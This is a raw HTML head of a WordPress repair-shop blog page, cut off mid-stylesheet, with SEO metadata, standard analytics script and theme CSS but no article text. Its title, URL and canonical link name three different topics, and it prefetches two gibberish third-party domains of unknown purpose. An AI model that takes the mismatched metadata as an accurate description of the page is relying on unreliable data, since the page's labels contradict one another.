

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.hellore.in/ipad-6th-generation-screen-replacement-in-india/
body_size: 44255
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Replace MacBook Air Battery: Step-by-Step Guide</title>
<meta name="description" content="Learn how to replace the battery in your MacBook Air. Ensure long-lasting performance and regain the freedom of a fully functional battery."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Replace MacBook Air Battery: Step-by-Step Guide" />
<meta property="og:description" content="Learn how to replace the battery in your MacBook Air. Ensure long-lasting performance and regain the freedom of a fully functional battery." />
<meta property="og:url" content="https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/" />
<meta property="og:site_name" content="HelloRe blogs" />
<meta property="article:section" content="Gadgets" />
<meta property="og:updated_time" content="2025-10-13T17:42:02+05:30" />
<meta property="og:image" content="https://blog.hellore.in/wp-content/uploads/2024/02/2-1-jpg.webp" />
<meta property="og:image:secure_url" content="https://blog.hellore.in/wp-content/uploads/2024/02/2-1-jpg.webp" />
<meta property="og:image:width" content="606" />
<meta property="og:image:height" content="806" />
<meta property="og:image:alt" content="how to replace MacBook Air battery" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-28T20:11:09+05:30" />
<meta property="article:modified_time" content="2025-10-13T17:42:02+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Replace MacBook Air Battery: Step-by-Step Guide" />
<meta name="twitter:description" content="Learn how to replace the battery in your MacBook Air. Ensure long-lasting performance and regain the freedom of a fully functional battery." />
<meta name="twitter:image" content="https://blog.hellore.in/wp-content/uploads/2024/02/2-1-jpg.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Hello Re - Repair, Refurbished, Rebuy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://blog.hellore.in/#organization","name":"HelloRe Company","url":"https://blog.hellore.in","logo":{"@type":"ImageObject","@id":"https://blog.hellore.in/#logo","url":"https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-150x150.png","contentUrl":"https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-150x150.png","caption":"HelloRe blogs","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://blog.hellore.in/#logo"}},{"@type":"WebSite","@id":"https://blog.hellore.in/#website","url":"https://blog.hellore.in","name":"HelloRe blogs","publisher":{"@id":"https://blog.hellore.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.hellore.in/wp-content/uploads/2024/02/2-1-jpg.webp","url":"https://blog.hellore.in/wp-content/uploads/2024/02/2-1-jpg.webp","width":"606","height":"806","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.hellore.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.hellore.in/category/gadgets/","name":"Gadgets"}},{"@type":"ListItem","position":"3","item":{"@id":"https://blog.hellore.in/ipad-6th-generation-screen-replacement-in-india/","name":"iPad 6th Generation Screen Replacement in India"}}]},{"@type":"WebPage","@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#webpage","url":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/","name":"How to Replace MacBook Air Battery: Step-by-Step Guide","datePublished":"2024-02-28T20:11:09+05:30","dateModified":"2025-10-13T17:42:02+05:30","isPartOf":{"@id":"https://blog.hellore.in/#website"},"primaryImageOfPage":{"@id":"https://blog.hellore.in/wp-content/uploads/2024/02/2-1-jpg.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#breadcrumb"}},{"@type":"Person","@id":"https://blog.hellore.in/author/arbaz/","name":"Hello Re - Repair, Refurbished, Rebuy","url":"https://blog.hellore.in/author/arbaz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/86ecfdf3f62e7d1d5d31c4142b36661ee0c559b4705669a3f51a30b9c10fb414?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/86ecfdf3f62e7d1d5d31c4142b36661ee0c559b4705669a3f51a30b9c10fb414?s=96&amp;d=mm&amp;r=g","caption":"Hello Re - Repair, Refurbished, Rebuy","inLanguage":"en-US"},"sameAs":["https://blog.hellore.in"],"worksFor":{"@id":"https://blog.hellore.in/#organization"}},{"@type":"BlogPosting","headline":"How to Replace MacBook Air Battery: Step-by-Step Guide","keywords":"how to replace MacBook Air battery,MacBook Air battery replacement","datePublished":"2024-02-28T20:11:09+05:30","dateModified":"2025-10-13T17:42:02+05:30","articleSection":"Gadgets, Tab","author":{"@id":"https://blog.hellore.in/author/arbaz/","name":"Hello Re - Repair, Refurbished, Rebuy"},"publisher":{"@id":"https://blog.hellore.in/#organization"},"description":"Learn how to replace the battery in your MacBook Air. Ensure long-lasting performance and regain the freedom of a fully functional battery.","name":"How to Replace MacBook Air Battery: Step-by-Step Guide","@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#richSnippet","isPartOf":{"@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#webpage"},"image":{"@id":"https://blog.hellore.in/wp-content/uploads/2024/02/2-1-jpg.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.hellore.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.hellore.in%2Fipad-6th-generation-screen-replacement-in-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.hellore.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.hellore.in%2Fipad-6th-generation-screen-replacement-in-india%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GHB0C3L0BE"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.20.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GHB0C3L0BE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GHB0C3L0BE', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://blog.hellore.in/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.9.4' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > 